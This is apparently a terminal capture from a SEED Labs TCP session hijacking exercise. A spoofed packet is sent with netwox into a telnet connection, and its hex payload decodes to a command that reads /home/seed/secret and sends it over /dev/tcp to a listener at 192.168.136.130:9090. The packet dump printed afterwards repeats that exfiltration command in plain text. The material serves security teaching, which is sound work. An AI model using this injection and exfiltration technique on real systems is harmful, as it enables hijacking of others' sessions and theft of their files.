 [03/08/2022 19:20] seed@ubuntu:~$ sudo netwox 40 --ip4-src 192.168.136.132 --ip4-dst 192
.168.136.136 --tcp-src 41754 --tcp-dst 23 --tcp-seqnum 1232486293 --tcp-acknum 615320578
 --tcp-window 156 --tcp-data '0d20636174202f686f6d652f736565642f736563726574203e202f6465
762f7463702f3139322e3136382e3133362e3133302f39303930200d'
[sudo] password for seed:
IP______________________________________________________________.
|version|  ihl  |      tos      |            totlen             |
|___4___|___5___|____0x00=0_____|___________0x0061=97___________|
|              id               |r|D|M|       offsetfrag        |
|_________0xDFDB=57307__________|0|0|0|________0x0000=0_________|
|      ttl      |   protocol    |           checksum            |
|____0x00=0_____|____0x06=6_____|____________0x485E_____________|
|                            source                             |
|________________________192.168.136.132________________________|
|                          destination                          |
|________________________192.168.136.136________________________|
TCP_____________________________________________________________.
|          source port          |       destination port        |
|_________0xA31A=41754__________|___________0x0017=23___________|
|                            seqnum                             |
|_____________________0x49763F95=1232486293_____________________|
|                            acknum                             |
|_____________________0x24AD0C02=615320578______________________|
| doff  |r|r|r|r|C|E|U|A|P|R|S|F|            window             |
|___5___|0|0|0|0|0|0|0|0|0|0|0|0|__________0x009C=156___________|
|           checksum            |            urgptr             |
|_________0xF0F0=61680__________|___________0x0000=0____________|
0d 20 63 61  74 20 2f 68  6f 6d 65 2f  73 65 65 64  # . cat /home/seed
2f 73 65 63  72 65 74 20  3e 20 2f 64  65 76 2f 74  # /secret > /dev/t
63 70 2f 31  39 32 2e 31  36 38 2e 31  33 36 2e 31  # cp/192.168.136.1
33 30 2f 39  30 39 30 20  0d                        # 30/9090 .